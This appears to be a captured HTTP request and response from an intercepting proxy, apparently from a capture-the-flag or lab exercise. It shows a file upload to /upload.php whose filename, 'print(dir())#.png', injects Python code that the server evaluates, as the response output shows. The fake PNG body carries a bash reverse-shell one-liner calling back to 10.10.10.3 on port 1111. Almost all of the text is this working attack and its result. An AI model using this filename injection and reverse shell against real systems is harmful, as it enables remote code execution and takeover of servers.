 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 18.216.190.57
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:62.0)
Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://18.216.190.57/
Content-Type: multipart/form-data;
boundary=---------------------------167292426719822489451744202704
Content-Length: 422
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------167292426719822489451744202704
Content-Disposition: form-data; name="fileToUpload";
filename="print(dir())#.png"
Content-Type: image/png
�PNG
bash -i >& /dev/tcp/10.10.10.3/1111 0>&1
-----------------------------167292426719822489451744202704
Content-Disposition: form-data; name="submit"
-----------------------------167292426719822489451744202704--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 07 Oct 2018 14:20:37 GMT
Server: Apache
Vary: Accept-Encoding
Content-Length: 236
Connection: close
Content-Type: text/html; charset=UTF-8
File is an image - image/png<br>The file: print(dir())#.png has been uploaded.<br>File: print(dir())#.png<br>Size: 74<br>Type:
image/png<br><br><br><br>print(dir())#.png<br><br><br>['__builtins__', '__doc__', '__name__', '__package__']